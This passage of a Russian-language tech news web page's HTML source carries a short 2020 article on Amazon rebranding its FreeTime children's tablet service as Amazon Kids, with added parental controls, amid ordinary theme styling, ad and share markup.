                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://1informer.com/",
                                "name": "Домой"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://1informer.com/gadjet",
                                "name": "Гаджеты"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "",
                                "name": "Amazon расширяет и улучшает..."                                
                            }
                        }    ]
                        }
                       </script></div></div></div></div><div id="td_uid_4_696cb58f113cc" class="tdc-row"><div class="vc_row td_uid_5_696cb58f11404_rand td-ss-row wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_5_696cb58f11404_rand {
                    min-height: 0;
                }
</style><div class="vc_column td_uid_6_696cb58f11565_rand  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.td_uid_6_696cb58f11565_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_title td_uid_7_696cb58f1167a_rand tdb-single-title td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_7_696cb58f1167a" >
<style>
/* custom css */
.td_uid_7_696cb58f1167a_rand .tdb-title-line:after  {
					height: 2px;
				}
				
				.td_uid_7_696cb58f1167a_rand .tdb-title-line  {
					height: 50px;
				}
				
				.td_uid_7_696cb58f1167a_rand .tdb-title-line:after   {
					bottom: 40%;
				}
				
				.td-theme-wrap .td_uid_7_696cb58f1167a_rand {
					text-align: left;
				}
				.td_uid_7_696cb58f1167a_rand .tdb-first-letter {
					left: -0.36em;
					right: auto;
				}
				
				.td_uid_7_696cb58f1167a_rand .tdb-title-text {
					font-size:38px !important;line-height:1.2 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_7_696cb58f1167a_rand .tdb-title-text {
					font-size:32px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_7_696cb58f1167a_rand .tdb-title-text {
					font-size:30px !important;line-height:1.2 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Amazon расширяет и улучшает функционал проекта Amazon Kids</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author td_uid_8_696cb58f119e5_rand td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="td_uid_8_696cb58f119e5" >
<style>
/* custom css */
.td_uid_8_696cb58f119e5_rand {
                    display: inline-block;
                }

                
                .td_uid_8_696cb58f119e5_rand .avatar {
                    width: 20px;
                    height: 20px;
                }
                
                .td_uid_8_696cb58f119e5_rand .avatar {
                    margin-right: 6px;
                }
                
                .td_uid_8_696cb58f119e5_rand .avatar {
                    border-radius: 50%;
                }
                

                
				.td_uid_8_696cb58f119e5_rand .tdb-author-name {
					color: #000;
				}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-author-by">Автор</span> <a class="tdb-author-name" href="https://1informer.com/author/darkmessiah23">Роман Розенталь</a></div></div><div class="td_block_wrap tdb_single_date td_uid_9_696cb58f11cb5_rand td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="td_uid_9_696cb58f11cb5" >
<style>
/* custom css */
.td_uid_9_696cb58f11cb5_rand {
                    display: inline-block;
                }
                
                .td_uid_9_696cb58f11cb5_rand i {
                    font-size: 14px;
                }
                
                .td_uid_9_696cb58f11cb5_rand i {
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2020-09-15T17:30:13+00:00" >September 15, 2020</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_comments_count td_uid_10_696cb58f11e6d_rand td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="td_uid_10_696cb58f11e6d" >
<style>
/* custom css */
.td_uid_10_696cb58f11e6d_rand {
                    float: right;
                }
                
                .td_uid_10_696cb58f11e6d_rand {
                    display: inline-block;
                }                
                
                .td_uid_10_696cb58f11e6d_rand i {
                    font-size: 10px;
                }
                
                .td_uid_10_696cb58f11e6d_rand i {
                    margin-right: 5px;
                }
                
				.td_uid_10_696cb58f11e6d_rand a {
					color: #444;
				}
</style><div class="tdb-block-inner td-fix-index"><a href="https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044#respond"><i class="td-icon-comments"></i><span class="tdb-add-text"></span><span>0</span></a></div></div><div class="td_block_wrap tdb_single_post_views td_uid_11_696cb58f120f0_rand td-pb-border-top td_block_template_5 tdb-post-meta"  data-td-block-uid="td_uid_11_696cb58f120f0" >
<style>

/* inline tdc_css att */

.td_uid_11_696cb58f120f0_rand{
margin-right:22px !important;
}

</style>
<style>
/* custom css */
.td_uid_11_696cb58f120f0_rand {
                    display: inline-block;
                }
                
                .td_uid_11_696cb58f120f0_rand {
                    float: right;
                }
                
                
                .td_uid_11_696cb58f120f0_rand i {
                    font-size: 14px;
                }
                
                .td_uid_11_696cb58f120f0_rand i {
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><i class="td-icon-views"></i><span class="tdb-add-text"></span><span>414 просмотров</span></div></div><div class="td_block_wrap tdb_single_featured_image td_uid_12_696cb58f122a2_rand tdb-content-horiz-left td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_12_696cb58f122a2" >
<style>
/* custom css */
.td_uid_12_696cb58f122a2_rand .tdb-caption-text {
                        margin: 6px 0 0;
                    }
</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        width="696" 
                                        height="459" 
                                        class="entry-thumb" 
                                        src="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2-696x459.jpg" srcset="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2-696x459.jpg 696w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2-300x198.jpg 300w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2-768x507.jpg 768w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2-1024x676.jpg 1024w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2-1068x705.jpg 1068w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2-636x420.jpg 636w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-2.jpg 1212w" sizes="(max-width: 696px) 100vw, 696px" 
                                        alt="" 
                                        title="amazon-kids-2"
                                    />
                                    </div></div><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_13_696cb58f12bdd_rand "><div class="td-fix-index"><center><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1informer - 468х60 банер під мініатюрою -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-1670576279177072"
     data-ad-slot="2319534637"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></center></div></div><div class="td_block_wrap tdb_single_content td_uid_14_696cb58f12c7f_rand td-pb-border-top td_block_template_5 td-post-content"  data-td-block-uid="td_uid_14_696cb58f12c7f" >
<style>

/* inline tdc_css att */

.td_uid_14_696cb58f12c7f_rand{
padding-bottom:0px !important;
}

</style><div class="tdb-block-inner td-fix-index"><p> Сегодня компания Amazon представила нечто действительно интересное в направлении улучшения и оптимизации своего тематического контента для детей – речь идет о некотором ребрендинге детского планшета Amazon FreeTime, который сегодня получил новое окончательное обозначение Amazon Kids. На самом деле тут речь идет не о специализированном детском планшете, а о простом планшете Amazon Fire, который соответствующим образом модифицируется под нужды и интересы детей, и который может контролироваться родителями удаленным образом при помощи специальных внутренних алгоритмов. Таким образом, Amazon Kids теперь заметно расширяется в своем функционале.</p>
<p> Изначально проект был рассчитан в качестве вспомогательного инструмента для того, чтобы предоставлять детям соответствующий тематический контент и правильно контролировать его распределение, а также чтобы не позволять наиболее юным пользователям сети выходить за пределы дозволенного интернет-контента. Однако затем компания Amazon поняла, что может предложить такой категории пользователей намного более широкий спектр возможностей, не говоря уже о некоторых дополнительных моментах, а потому сегодня Amazon представило заметный ребрендинг Amazon Kids, сделав сервис намного более интуитивно понятным, легким и интересным для большинства юных пользователей.</p>
<p><img src="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-1-1280x720.jpg" alt="" width="1280" height="720" class="alignnone size-full wp-image-21045" srcset="https://1informer.com/wp-content/uploads/2020/09/amazon-kids-1-1280x720.jpg 1280w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-1-1280x720-300x169.jpg 300w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-1-1280x720-768x432.jpg 768w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-1-1280x720-1024x576.jpg 1024w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-1-1280x720-696x392.jpg 696w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-1-1280x720-1068x601.jpg 1068w, https://1informer.com/wp-content/uploads/2020/09/amazon-kids-1-1280x720-747x420.jpg 747w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p> Более того, теперь родители могут также настраивать соответствующее визуальное пространством планшета, делая его немного более “взрослым” по тематике, а также еще более грамотно определяя разрешение на отдельный контент, который может показаться спорным для одного детского возраста, но который является совершенно привычным для другого.</p>
<p> С учетом того, насколько ответственно и внимательно компания подходить к этому процессу, становится понятно, что она явно намеревается предложить своим пользователям – в том числе наиболее юным – самые многофункциональные подходы к просмотру того или иного контента. Стоит отметить тот факт, что пока что у Amazon нет отдельных намерений по улучшению модели распространения сервиса Amazon Kids, но можно предположить, что скорее всего в дальнейшем компания явно изменит подходы к такому распространению. </p>
</div></div><div class="td_block_wrap tdb_single_post_share td_uid_15_696cb58f13862_rand td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_15_696cb58f13862" >
<style>

/* inline tdc_css att */

.td_uid_15_696cb58f13862_rand{
position:relative;
}

</style>
<style>
/* custom css */
.td_uid_15_696cb58f13862_rand .td-post-sharing,
				.td_uid_15_696cb58f13862_rand .tdb-share-classic {
					text-align: center;
				}
</style>
<div class="td_uid_15_696cb58f13862_rand_style td-element-style">
<div class="td-element-style-before"><style>
.td_uid_15_696cb58f13862_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:left bottom !important;
background-size:cover !important;
}
</style></div><style> </style></div><div id="td_uid_15_696cb58f13862" class="td-post-sharing td-ps-bg td-ps-padding td-post-sharing-style2 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2F1informer.com%2Fgadjet%2Famazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Amazon+%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D1%82+%D0%B8+%D1%83%D0%BB%D1%83%D1%87%D1%88%D0%B0%D0%B5%D1%82+%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0+Amazon+Kids&url=https%3A%2F%2F1informer.com%2Fgadjet%2Famazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044&via=1Informer+%7C+%D0%BD%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%2C+%D0%B3%D0%B0%D0%B4%D0%B6%D0%B5%D1%82%D1%8B%2C+%D1%82%D0%B5%D1%85%D0%BD%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D0%B8">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://1informer.com/gadjet/amazon-rasshiryaet-i-uluchshaet-funktsional-proekta-amazon-kids-21044&text=Amazon+%D1%80%D0%B0%D1%81%D1%88%D0%B8%D1%80%D1%8F%D0%B5%D1%82+%D0%B8+%D1%83%D0%BB%D1%83%D1%87%D1%88%D0%B0%D0%B5%D1%82+%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%BE%D0%BD%D0%B0%D0%BB+%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0+Amazon+Kids">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_15_696cb58f13862">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="vc_row_inner td_uid_16_696cb58f13d64_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_16_696cb58f13d64_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.td_uid_16_696cb58f13d64_rand{
border-color:rgba(0,0,0,0) !important;
border-style:solid !important;
border-width:0 !important;
}

.td_uid_16_696cb58f13d64_rand .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner td_uid_17_696cb58f13e66_rand  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_17_696cb58f13e66_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_18_696cb58f13f30_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_18_696cb58f13f30_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="td-fix-index"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1informer - 336х280 банер в кінці поста ( лівий ) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1670576279177072"
     data-ad-slot="4373535063"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script> </div></div></div></div></div><div class="vc_column_inner td_uid_19_696cb58f13fc0_rand  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>

/* custom css */
.td_uid_19_696cb58f13fc0_rand {
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html td_uid_20_696cb58f14084_rand ">
<style scoped>

/* inline tdc_css att */

.td_uid_20_696cb58f14084_rand{
margin-bottom:0px !important;
padding-bottom:0px !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
}

</style><div class="td-fix-index"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 1informer - 336х280 банер в кінці поста ( лівий ) -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-1670576279177072"
     data-ad-slot="4373535063"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>  </div></div></div></div></div></div><div class="td_block_wrap tdb_single_source td_uid_21_696cb58f14118_rand td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_21_696cb58f14118" >
<style>

/* inline tdc_css att */

.td_uid_21_696cb58f14118_rand{
border-color:#ffffff !important;
border-style:solid !important;
border-width: 0px 0px 20px 0px !important;
}

</style>
<style>
/* custom css */
.td_uid_21_696cb58f14118_rand span {
                    margin-right: 4px;
                }
                
                .td_uid_21_696cb58f14118_rand span {
                    padding: 2px 8px 3px;
                }
                
                .td_uid_21_696cb58f14118_rand span {
                    color: #fff;
                }
                
                .td_uid_21_696cb58f14118_rand span {
                    background-color: #222;
                }
                
                
                
                .td_uid_21_696cb58f14118_rand a {
                    padding: 1px 7px 2px;
                }
                
                .td_uid_21_696cb58f14118_rand a {
                    border: 1px solid #ededed;
                }
                
                .td_uid_21_696cb58f14118_rand a {
                    color: #111;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_21_696cb58f14118_rand a {
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_21_696cb58f14118_rand a {
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.td_uid_21_696cb58f14118_rand a {
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><span>Источник</span><a rel="nofollow" href="https://www.slashgear.com"  >slashgear</a></div></div><div class="td_block_wrap tdb_single_related td_uid_22_696cb58f145a3_rand td_with_ajax_pagination td-pb-border-top td_block_template_17 tdb-single-related-posts"  data-td-block-uid="td_uid_22_696cb58f145a3" >
<style>
/* custom css */
.td_uid_22_696cb58f145a3_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_22_696cb58f145a3_rand .td-image-container {
                	display: block; order: 0;
                }
				
				.td_uid_22_696cb58f145a3_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					width: 33.33333333%;
					float: left;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_22_696cb58f145a3_rand .tdb-block-inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_22_696cb58f145a3_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-read-more {
					display: none;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-post-date,
				.td_uid_22_696cb58f145a3_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-child(3n+1) {
					clear: both;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_22_696cb58f145a3_rand .td-excerpt {
					column-gap: 48px;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_22_696cb58f145a3_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-child(3n+1) {
					clear: both !important;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_22_696cb58f145a3_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					clear: none !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-child(3n+1) {
					clear: both !important;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-last-child(-n+3) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-last-child(-n+3) .td-module-container:before {
					display: none !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_22_696cb58f145a3_rand .td-image-container {
				 	flex: 0 0 30%;
				 	width: 30%;
			    }
				
				.td_uid_22_696cb58f145a3_rand .td-module-container {
					flex-direction: row;
				}
                .td_uid_22_696cb58f145a3_rand .td-image-container {
                	display: block; order: 0;
                }
				
				.td_uid_22_696cb58f145a3_rand .td-module-meta-info {
					padding: 0px 5px 5px 10px;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					width: 100%;
					float: left;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					padding-bottom: 9px;
					margin-bottom: 9px;
				}
				.td_uid_22_696cb58f145a3_rand .td-module-container:before {
					bottom: -9px;
				}
				
				.td_uid_22_696cb58f145a3_rand .td_module_wrap {
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_22_696cb58f145a3_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_22_696cb58f145a3 = new tdBlock();
block_td_uid_22_696cb58f145a3.id = "td_uid_22_696cb58f145a3";
block_td_uid_22_696cb58f145a3.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"3","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"\u0421\u0425\u041e\u0416\u0418\u0415 \u0421\u0422\u0410\u0422\u042c\u0418","block_template_id":"td_block_template_17","limit":"3","offset":0,"live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":21044,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","all_modules_space":"","modules_divider":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","video_icon":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","excerpt_middle":"","excerpt_inline":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_color":"#000","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"3","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"td_uid_22_696cb58f145a3_rand","tdc_css_class":"td_uid_22_696cb58f145a3_rand","tdc_css_class_style":"td_uid_22_696cb58f145a3_rand_style"}';
block_td_uid_22_696cb58f145a3.td_column_number = "2";
block_td_uid_22_696cb58f145a3.block_type = "tdb_single_related";
block_td_uid_22_696cb58f145a3.post_count = "3";
block_td_uid_22_696cb58f145a3.found_posts = "833";
block_td_uid_22_696cb58f145a3.header_color = "";
block_td_uid_22_696cb58f145a3.ajax_pagination_infinite_stop = "";
block_td_uid_22_696cb58f145a3.max_num_pages = "278";
tdBlocksArray.push(block_td_uid_22_696cb58f145a3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>СХОЖИЕ СТАТЬИ</span></h4></div><div id=td_uid_22_696cb58f145a3 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                <div class="td-image-container">
